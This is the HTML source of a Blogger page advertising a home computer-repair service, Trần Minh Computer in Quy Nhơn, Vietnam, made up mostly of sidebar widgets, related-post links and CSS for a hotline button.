src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEHo0sg56VP3nK4PRL-HpEqdrf4WOy3Hi29aV50kVgWg05pFaiZDHbdbENTjuAUupjzpzMSgsDT-BCvL3sDbYIuQ7xDGpUP9yuudouomXSrnYFY6DhspMQZfeXzK1OYF3dCWfytlm9rfIHrpIZb9-roIdYN9nH7w7bAFLNqbaipvIqeNBK8Y6r4RVGi50/s16000/TR%E1%BA%A6N%20MINH%20computer.png" title="sửa máy tính tận nhà quy nhơn" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><div class="x1e56ztr" style="animation-name: none; margin-bottom: 8px; text-align: left; transition-property: none;"><span class="x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u" color="var(--primary-text)" style="animation-name: none; font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; transition-property: none; word-break: break-word;"><span class="x3nfvp2 x1j61x8r x1fcty0u xdj266r xhhsvwb xat24cr xgzva0m xxymvpz xlup9mm x1kky2od" style="animation-name: none; display: inline-flex; font-family: inherit; height: 16px; margin: 0px 1px; transition-property: none; vertical-align: middle; width: 16px;"><img alt="💥" height="16" referrerpolicy="origin-when-cross-origin" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t99/1.5/16/1f4a5.png" style="animation-name: none; border: 0px; transition-property: none;" width="16" /></span><span style="animation-name: none; font-family: inherit; transition-property: none;"><span style="animation-name: none; font-weight: 600; transition-property: none;">&nbsp;TRẦN MINH COMPUTER</span></span></span></div><div class="x1e56ztr" style="animation-name: none; margin-bottom: 8px; text-align: left; transition-property: none;"><span class="x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u" color="var(--primary-text)" style="animation-name: none; font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; transition-property: none; word-break: break-word;"><span class="x3nfvp2 x1j61x8r x1fcty0u xdj266r xhhsvwb xat24cr xgzva0m xxymvpz xlup9mm x1kky2od" style="animation-name: none; display: inline-flex; font-family: inherit; height: 16px; margin: 0px 1px; transition-property: none; vertical-align: middle; width: 16px;"><img alt="&#9742;&#65039;" height="16" referrerpolicy="origin-when-cross-origin" src="https://static.xx.fbcdn.net/images/emoji.php/v9/ta9/1.5/16/260e.png" style="animation-name: none; border: 0px; transition-property: none;" width="16" /></span><span style="animation-name: none; font-family: inherit; transition-property: none;"><span style="animation-name: none; font-weight: 600; transition-property: none;">&nbsp;0935 294 856</span></span></span></div><div class="x1e56ztr" style="animation-name: none; margin-bottom: 8px; text-align: left; transition-property: none;"><span class="x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u" color="var(--primary-text)" style="animation-name: none; font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; transition-property: none; word-break: break-word;"><span class="x3nfvp2 x1j61x8r x1fcty0u xdj266r xhhsvwb xat24cr xgzva0m xxymvpz xlup9mm x1kky2od" style="animation-name: none; display: inline-flex; font-family: inherit; height: 16px; margin: 0px 1px; transition-property: none; vertical-align: middle; width: 16px;"><img alt="🏘" height="16" referrerpolicy="origin-when-cross-origin" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tb8/1.5/16/1f3d8.png" style="animation-name: none; border: 0px; transition-property: none;" width="16" /></span><span style="animation-name: none; font-family: inherit; transition-property: none;"><span style="animation-name: none; font-weight: 600; transition-property: none;">&nbsp;169/18/19 Thanh Niên - Quy Nhơn</span></span></span></div></div><br /><span style="animation-name: none; font-weight: 600; transition-property: none;"><br /></span></span></span></div>
</div>
<div class='second-meta'>
<a class='read-more anchor-hover' href='https://www.suamaytinhquynhon.com/2023/09/sua-may-tinh-tai-nha-uy-tin-quy-nhon.html'>Read more <i class='fa fa-chevron-right'></i></a>
<span class='post-comment-link'>
<i class='fa fa-comment'></i>
</span>
</div>
</article>
<div class='post-footer'>
<span class='label-head'>
<span class='label-title'>Tags</span>
<a href='https://www.suamaytinhquynhon.com/search/label/sua%20may%20tinh%20tai%20nha' rel='tag'># sua may tinh tai nha</a>
</span>
<div style='clear: both;'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.suamaytinhquynhon.com/2023/03/thay-ban-le-laptop-bi-gay-o-quy-nhon.html' id='Blog1_blog-pager-older-link' title='Bài đăng Cũ hơn'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
sua may tinh tai nha
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8695637275554136720&postID=4220979007665772295&target=email' target='_blank' title='Gửi email bài đăng này'><span class='share-button-link-text'>Gửi email bài đăng này</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8695637275554136720&postID=4220979007665772295&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8695637275554136720&postID=4220979007665772295&target=twitter' target='_blank' title='Chia sẻ lên X'><span class='share-button-link-text'>Chia sẻ lên X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8695637275554136720&postID=4220979007665772295&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Chia sẻ lên Facebook'><span class='share-button-link-text'>Chia sẻ lên Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8695637275554136720&postID=4220979007665772295&target=pinterest' target='_blank' title='Chia sẻ lên Pinterest'><span class='share-button-link-text'>Chia sẻ lên Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.suamaytinhquynhon.com/search/label/sua%20may%20tinh%20tai%20nha' rel='tag'>sua may tinh tai nha</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Không có nhận xét nào:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Đăng nhận xét</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8695637275554136720?po=4220979007665772295&hl=vi&saa=85391&origin=https://www.suamaytinhquynhon.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.suamaytinhquynhon.com/2023/03/thay-ban-le-laptop-bi-gay-o-quy-nhon.html' id='Blog1_blog-pager-older-link' title='Bài đăng Cũ hơn'>Bài đăng Cũ hơn</a>
</span>
<a class='home-link' href='https://www.suamaytinhquynhon.com/'>Trang chủ</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Đăng ký:
<a class='feed-link' href='https://www.suamaytinhquynhon.com/feeds/4220979007665772295/comments/default' target='_blank' type='application/atom+xml'>Đăng Nhận xét (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='350' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgt9AGWlnubyFjfY5oUOHz1gTHgYhHO9Zc5wT9ZrMZqwPYzE5x_fLxwKwjZEegNGmToA-qzOsa8hJK2MpZtXzL2F3iMgu6O69yIZukyUTHULZax6U4cTZGFgOkc6p9iwTMv_zYRV1Lz-G_PlPt-Lu_GK_hazljQzKnRyjxunk7l4WStCFrVZV5EewOM=s350' width='350'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Fanpage</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fnapmuc.suamayinquynhon%2F&tabs&width=340&height=214&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="214" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Bản đồ đường đi</h2>
<div class='widget-content'>
<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d1937.6199451151645!2d109.202415!3d13.764402!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xac7663871a517eeb!2zU-G7rEEgTcOBWSBUw41OSCBNw4FZIElOIFThuqxOIE7GoEkgLVRS4bqmTiBNSU5IIENPTVBVVEVS!5e0!3m2!1svi!2sus!4v1581391738483!5m2!1svi!2sus" width="600" height="450" frameborder="0" style="border:0;" allowfullscreen=""></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Connect With Us</h2>
<div class='widget-content'>
<p style="
    margin-bottom: 10px;
">Over 600,000+ Readers Get fresh content from FastBlog</p>
 <ul class="social-icons icon-circle list-unstyled list-inline"> 
     
      
       
       <li> <a href="#"><i class="fa fa-dribbble"></i></a></li> 
       <li> <a href="#"><i class="fa fa-dropbox"></i></a></li> 
       <li> <a href="#"><i class="fa fa-facebook"></i></a></li> 
       
       <li> <a href="#"><i class="fa fa-flickr"></i></a></li> 
       
       <li> <a href="#"><i class="fa fa-github"></i></a></li> 
      
       <li> <a href="#"><i class="fa fa-google-plus"></i></a></li> 
       
       <li> <a href="#"><i class="fa fa-instagram"></i></a></li> 
       <li> <a href="#"><i class="fa fa-linkedin"></i></a></li> 
       
       <li> <a href="#"><i class="fa fa-pinterest"></i></a></li> 
      
       <li> <a href="#"><i class="fa fa-skype"></i></a></li> 
  
       <li> <a href="#"><i class="fa fa-tumblr"></i></a></li>
    
       <li> <a href="#"><i class="fa fa-twitter"></i></a></li>
       <li> <a href="#"><i class="fa fa-vimeo-square"></i></a></li>
       <li> <a href="#"><i class="fa fa-vk"></i></a></li>
       <li> <a href="#"><i class="fa fa-youtube-play"></i></a></li>
    </ul>
<style>
.list-unstyled {
 padding-left: 0;
 list-style: none;
}
.list-inline li {
     display: inline-block;
    padding-right: 1px;
    padding-left: 1px;
    margin-bottom: 5px;
}
/*---- Genral classes end -------*/

/*Change icons size here*/
.social-icons .fa {
 font-size: 1.8em;
}
/*Change icons circle size and color here*/
.social-icons .fa {
 width: 50px;
 height: 50px;
 line-height: 50px;
 text-align: center;
 color: #FFF;
 color: rgba(255, 255, 255, 0.8);
 -webkit-transition: all 0.3s ease-in-out;
 -moz-transition: all 0.3s ease-in-out;
 -ms-transition: all 0.3s ease-in-out;
 -o-transition: all 0.3s ease-in-out;
 transition: all 0.3s ease-in-out;
}

.social-icons.icon-circle .fa{ 
 border-radius: 50%;
}
.social-icons.icon-rounded .fa{
 border-radius:5px;
}
.social-icons.icon-flat .fa{
 border-radius: 0;
}

.social-icons .fa:hover, .social-icons .fa:active {
 color: #FFF;
 -webkit-box-shadow: 1px 1px 3px #333;
 -moz-box-shadow: 1px 1px 3px #333;
 box-shadow: 1px 1px 3px #333; 
}

 
.social-icons .fa-adn{background-color:#504e54;} 
.social-icons .fa-apple{background-color:#aeb5c5;} 
.social-icons .fa-android{background-color:#A5C63B;}  
.social-icons .fa-bitbucket,.social-icons .fa-bitbucket-square{background-color:#003366;} 
.social-icons .fa-bitcoin,.social-icons .fa-btc{background-color:#F7931A;} 
.social-icons .fa-css3{background-color:#1572B7;} 
.social-icons .fa-dribbble{background-color:#F46899;}  
.social-icons .fa-dropbox{background-color:#018BD3;}
.social-icons .fa-facebook,.social-icons .fa-facebook-square{background-color:#3C599F;}  
.social-icons .fa-flickr{background-color:#FF0084;}
.social-icons .fa-foursquare{background-color:#0086BE;}
.social-icons .fa-github,.social-icons .fa-github-alt,.social-icons .fa-github-square{background-color:#070709;} 
.social-icons .fa-google-plus,.social-icons .fa-google-plus-square{background-color:#CF3D2E;} 
.social-icons .fa-html5{background-color:#E54D26;}
.social-icons .fa-instagram{background-color:#A1755C;}
.social-icons .fa-linkedin,.social-icons .fa-linkedin-square{background-color:#0085AE;} 
.social-icons .fa-linux{background-color:#FBC002;color:#333;}
.social-icons .fa-maxcdn{background-color:#F6AE1C;}
.social-icons .fa-pagelines{background-color:#241E20;color:#3984EA;}
.social-icons .fa-pinterest,.social-icons .fa-pinterest-square{background-color:#CC2127;} 
.social-icons .fa-renren{background-color:#025DAC;}
.social-icons .fa-skype{background-color:#01AEF2;}
.social-icons .fa-stack-exchange{background-color:#245590;}
.social-icons .fa-stack-overflow{background-color:#FF7300;}
.social-icons .fa-trello{background-color:#265A7F;}
.social-icons .fa-tumblr,.social-icons .fa-tumblr-square{background-color:#314E6C;} 
.social-icons .fa-twitter,.social-icons .fa-twitter-square{background-color:#32CCFE;} 
.social-icons .fa-vimeo-square{background-color:#229ACC;}
.social-icons .fa-vk{background-color:#375474;}
.social-icons .fa-weibo{background-color:#D72B2B;}
.social-icons .fa-windows{background-color:#12B6F3;}
.social-icons .fa-xing,.social-icons .fa-xing-square{background-color:#00555C;} 
.social-icons .fa-youtube,.social-icons .fa-youtube-play,.social-icons .fa-youtube-square{background-color:#C52F30;}
</style>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.suamaytinhquynhon.com/2023/09/sua-may-tinh-tai-nha-uy-tin-quy-nhon.html'>
<img alt='Sửa máy tính tại nhà uy tín Quy Nhơn ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEHo0sg56VP3nK4PRL-HpEqdrf4WOy3Hi29aV50kVgWg05pFaiZDHbdbENTjuAUupjzpzMSgsDT-BCvL3sDbYIuQ7xDGpUP9yuudouomXSrnYFY6DhspMQZfeXzK1OYF3dCWfytlm9rfIHrpIZb9-roIdYN9nH7w7bAFLNqbaipvIqeNBK8Y6r4RVGi50/s72-c/TR%E1%BA%A6N%20MINH%20computer.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.suamaytinhquynhon.com/2023/09/sua-may-tinh-tai-nha-uy-tin-quy-nhon.html'>Sửa máy tính tại nhà uy tín Quy Nhơn </a></div>
<div class='item-snippet'>Máy tính, laptop bạn gặp vấn đề? Bạn cần tìm đơn vị&#160; Sửa máy tính tại nhà uy tín? &#160; Liên hệ ngay: &#160; 0935.294.856 &#160; sẽ có kỹ thuật viên &#160; Trầ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.suamaytinhquynhon.com/2023/03/thay-ban-le-laptop-bi-gay-o-quy-nhon.html'>
<img alt='Thay bản lề laptop bị gãy ở Quy Nhơn Bình Định' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEnVT3VlJrE-J5NY81_PxcVstUEk6VveDAMtBZ6t8k5GByu93oyweVdyLm-kZ42mYb_QuufkQc5oBFmCle0_x7v8MAOaW4GFJANTep60kBSSfuxsWuRs6GsH02h8lVvwM9JTUCNvZn1QWgi0a2tRlWOUi76IkJ2Gsy3pzMZW41KFvDrr50-wKFayjZ/s72-w300-c-h400/sua%20laptop%20quy%20nhon%20(75).jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.suamaytinhquynhon.com/2023/03/thay-ban-le-laptop-bi-gay-o-quy-nhon.html'>Thay bản lề laptop bị gãy ở Quy Nhơn Bình Định</a></div>
<div class='item-snippet'>THAY BẢN LỀ LAPTOP LẤY NGAY Ở ĐÂU? HAY BẢN LỀ LAPTOP GIÁ BAO NHIÊU? Bản lề laptop bị bung, gãy sẽ ảnh hưởng tới các bộ phận máy tính như màn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.suamaytinhquynhon.com/2023/03/thay-loa-laptop.html'>
<img alt='Dịch vụ thay, sửa loa laptop uy tín lấy ngay tại QUY NHƠN' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivXHixMhc2Lv-CSWW310visRqwLnaTRfDsgTiZGqYM0W-81dpRXZVFPY8Ualwgkj4wxG7Sr0OgJhOf-D5Y_LEQvu3gUFYqbb38qlTqGXtpmLcwy0L9DFGhh_O8QRfokxKQ7JXYf2kEDpM8tfrF-MaS88oQm6Bqn-7fmFlXgxz-64lpuabg73am5twb/s72-w320-c-h240/thay%20loa%20laptop%201.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.suamaytinhquynhon.com/2023/03/thay-loa-laptop.html'>Dịch vụ thay, sửa loa laptop uy tín lấy ngay tại QUY NHƠN</a></div>
<div class='item-snippet'>Dịch vụ thay, sửa loa laptop uy tín lấy ngay tại QUY NHƠN Loa laptop không phải là bộ phận quan trọng nhưng nếu không có sẽ rất bất tiện khi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.suamaytinhquynhon.com/2018/01/sua-may-tinh-laptop-may-in-quy-nhon.html'>
<img alt='SỬA MÁY TÍNH TẬN NƠI TẠI THÀNH PHỐ QUY NHƠN' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnPE0BxWX1MunuqsCyfmYf4geaQnomN4-3SDmLItpbKXODr5in69nd_zvpXvIXi5up9EdhpbGLy6JRkDktRVM1josYVheqB2SX1V8_BAXg8BPjMeoRED997Swwie1NEMFhLKAORO4zhgdQ7EMpY-0yoSeGiZlA2eydpnvUDlv8SobyJ7th4EoUFNAS/s72-w640-c-h480/sua%20may%20tinh%20tan%20nha%20quy%20nhon%20(5).jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.suamaytinhquynhon.com/2018/01/sua-may-tinh-laptop-may-in-quy-nhon.html'>SỬA MÁY TÍNH TẬN NƠI TẠI THÀNH PHỐ QUY NHƠN</a></div>
<div class='item-snippet'> Dịch vụ Sửa Máy Tính Tại Nhà QUY NHƠN &#8211; Trung Tâm Sửa PC Laptop Uy Tín. Khi máy vi tính gặp sự cố, kỹ thuật viên sửa máy tính tại nhà TRẦN ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.suamaytinhquynhon.com/2023/01/sua-may-tinh-uy-tin-quy-nhon-tran-minh.html'>
<img alt='Sửa Máy Tính Uy Tín Quy Nhơn - Trần Minh Computer' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho8L1UfwRXfg4NORwFrduNYe52dKq_ZOzNnEawUPm9dEGx4IzRhGNmVdLJ0EvtslS3JglLQtJIF-Gi_cpFng9iEPOTNEzV7xQ_wJrpCNAb2QTTRBNusXrB52JLwGwGPiNPEfu6gh_xCiUN5WKOCkrAJLX1cI_U124bmlgfus3T1v_N6SdfCGP1wpU9/s72-w400-c-h234/suamaytinhquynhonbia.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.suamaytinhquynhon.com/2023/01/sua-may-tinh-uy-tin-quy-nhon-tran-minh.html'>Sửa Máy Tính Uy Tín Quy Nhơn - Trần Minh Computer</a></div>
<div class='item-snippet'>Địa chỉ sửa máy tính tại TP Quy Nhơn uy tín, chất lượng Máy tính, laptop là thiết bị văn phòng không thể thiếu được trong cuộc sống hàng ngà...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<style>
/* HOTLINE */
.phonering-alo-phone {position:fixed;visibility:hidden;background-color:transparent;width:200px;height:200px;
 cursor:pointer;z-index:200000!important;right:150px;bottom:-50px;left:-50px;display:block;
 -webkit-backface-visibility:hidden;
 -webkit-transform:translateZ(0);
 transition:visibility .5s;
}
.phonering-alo-phone.phonering-alo-show {visibility:visible}
.phonering-alo-phone.phonering-alo-static {opacity:.6}
.phonering-alo-phone.phonering-alo-hover,.phonering-alo-phone:hover {opacity:1}
.phonering-alo-ph-circle {width:160px;height:160px;top:20px;left:20px;position:absolute;
 background-color:transparent;border-radius:100%;border:2px solid rgba(30,30,30,0.4);
 opacity:.1;
 -webkit-animation:phonering-alo-circle-anim 1.2s infinite ease-in-out;
 animation:phonering-alo-circle-anim 1.2s infinite ease-in-out;
 transition:all .5s;
 -webkit-transform-origin:50% 50%;
 -ms-transform-origin:50% 50%;
 transform-origin:50% 50%
}
.phonering-alo-phone.phonering-alo-active .phonering-alo-ph-circle {
    -webkit-animation:phonering-alo-circle-anim 1.1s infinite ease-in-out!important;
    animation:phonering-alo-circle-anim 1.1s infinite ease-in-out!important
}
.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-circle {
    -webkit-animation:phonering-alo-circle-anim 2.2s infinite ease-in-out!important;
    animation:phonering-alo-circle-anim 2.2s infinite ease-in-out!important
}
.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-circle,.phonering-alo-phone:hover .phonering-alo-ph-circle {
    border-color:#00aff2;
    opacity:.5
}
.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-circle,.phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-circle {
    border-color:#272d6b;
    opacity:.5
}
.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-circle {
    border-color:#00aff2;
    opacity:.5
}
.phonering-alo-phone.phonering-alo-gray.phonering-alo-hover .phonering-alo-ph-circle,.phonering-alo-phone.phonering-alo-gray:hover .phonering-alo-ph-circle {
    border-color:#ccc;
    opacity:.5
}
.phonering-alo-phone.phonering-alo-gray .phonering-alo-ph-circle {
    border-color:#75eb50;
    opacity:.5
}
.phonering-alo-ph-circle-fill {width:100px;height:100px;top:50px;left:50px;position:absolute;background-color:#000;
 border-radius:100%;border:2px solid transparent;
 -webkit-animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
 animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
 transition:all .5s;
 -webkit-transform-origin:50% 50%;
 -ms-transform-origin:50% 50%;
 transform-origin:50% 50%
}
.phonering-alo-phone.phonering-alo-active .phonering-alo-ph-circle-fill {
    -webkit-animation:phonering-alo-circle-fill-anim 1.7s infinite ease-in-out!important;
    animation:phonering-alo-circle-fill-anim 1.7s infinite ease-in-out!important
}
.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-circle-fill {
    -webkit-animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out!important;
    animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out!important;
    opacity:0!important
}
.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-circle-fill,.phonering-alo-phone:hover .phonering-alo-ph-circle-fill {
    background-color:rgba(39,45,107,0.5);
    opacity:.75!important
}
.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-circle-fill,.phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-circle-fill {
    background-color:rgba(39,45,107,0.5);
    opacity:.75!important
}
.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-circle-fill {
    background-color:rgba(0,175,242,0.5);
}
.phonering-alo-phone.phonering-alo-gray.phonering-alo-hover .phonering-alo-ph-circle-fill,.phonering-alo-phone.phonering-alo-gray:hover .phonering-alo-ph-circle-fill {
    background-color:rgba(204,204,204,0.5);
    opacity:.75!important
}
.phonering-alo-phone.phonering-alo-gray .phonering-alo-ph-circle-fill {
    background-color:rgba(117,235,80,0.5);
    opacity:.75!important
}
.phonering-alo-ph-img-circle {
    width:60px;
    height:60px;
    top:70px;
    left:70px;
    position:absolute;
    background:rgba(30,30,30,0.1) url([data-uri]) no-repeat center center;
    border-radius:100%;
    border:2px solid transparent;
    -webkit-animation:phonering-alo-circle-img-anim 1s infinite ease-in-out;
    animation:phonering-alo-circle-img-anim 1s infinite ease-in-out;
    -webkit-transform-origin:50% 50%;
    -ms-transform-origin:50% 50%;
    transform-origin:50% 50%
}

.phonering-alo-phone.phonering-alo-active .phonering-alo-ph-img-circle {
    -webkit-animation:phonering-alo-circle-img-anim 1s infinite ease-in-out!important;
    animation:phonering-alo-circle-img-anim 1s infinite ease-in-out!important
}

.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-img-circle {
    -webkit-animation:phonering-alo-circle-img-anim 0 infinite ease-in-out!important;
    animation:phonering-alo-circle-img-anim 0 infinite ease-in-out!important
}

.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-img-circle,.phonering-alo-phone:hover .phonering-alo-ph-img-circle {
    background-color:#00aff2;
}

.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-img-circle,.phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-img-circle {
    background-color:#272d6b;
}

.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-img-circle {
    background-color:#00aff2;
}

.phonering-alo-phone.phonering-alo-gray.phonering-alo-hover .phonering-alo-ph-img-circle,.phonering-alo-phone.phonering-alo-gray:hover .phonering-alo-ph-img-circle {
    background-color:#ccc;
}

.phonering-alo-phone.phonering-alo-gray .phonering-alo-ph-img-circle {
    background-color:#75eb50
}

@-webkit-keyframes phonering-alo-circle-anim {
    0% {
        -webkit-transform:rotate(0) scale(.5) skew(1deg);
        -webkit-opacity:.1
    }

    30% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
        -webkit-opacity:.5
    }

    100% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
        -webkit-opacity:.1
    }
}

@-webkit-keyframes phonering-alo-circle-fill-anim {
    0% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }

    50% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
        opacity:.2
    }

    100% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
}

@-webkit-keyframes phonering-alo-circle-img-anim {
    0% {
        -webkit-transform:rotate(0) scale(1) skew(1deg)
    }

    10% {
        -webkit-transform:rotate(-25deg) scale(1) skew(1deg)
    }

    20% {
        -webkit-transform:rotate(25deg) scale(1) skew(1deg)
    }

    30% {
        -webkit-transform:rotate(-25deg) scale(1) skew(1deg)
    }

    40% {
        -webkit-transform:rotate(25deg) scale(1) skew(1deg)
    }

    50% {
        -webkit-transform:rotate(0) scale(1) skew(1deg)
    }

    100% {
        -webkit-transform:rotate(0) scale(1) skew(1deg)
    }
}

@-webkit-keyframes phonering-alo-circle-anim {
    0% {
        -webkit-transform:rotate(0) scale(.5) skew(1deg);
                transform:rotate(0) scale(.5) skew(1deg);
        opacity:.1
    }

    30% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
                transform:rotate(0) scale(.7) skew(1deg);
        opacity:.5
    }

    100% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg);
        opacity:.1
    }
}

@keyframes phonering-alo-circle-anim {
    0% {
        -webkit-transform:rotate(0) scale(.5) skew(1deg);
                transform:rotate(0) scale(.5) skew(1deg);
        opacity:.1
    }

    30% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
                transform:rotate(0) scale(.7) skew(1deg);
        opacity:.5
    }

    100% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg);
        opacity:.1
    }
}

@-webkit-keyframes phonering-alo-circle-fill-anim {
    0% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
                transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }

    50% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg);
        opacity:.2
    }

    100% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
                transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
}

@keyframes phonering-alo-circle-fill-anim {
    0% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
                transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }

    50% {
        -webkit-transform:rotate(0) scale(1) skew(1deg);
                transform:rotate(0) scale(1) skew(1deg);
        opacity:.2
    }

    100% {
        -webkit-transform:rotate(0) scale(.7) skew(1deg);
                transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
}

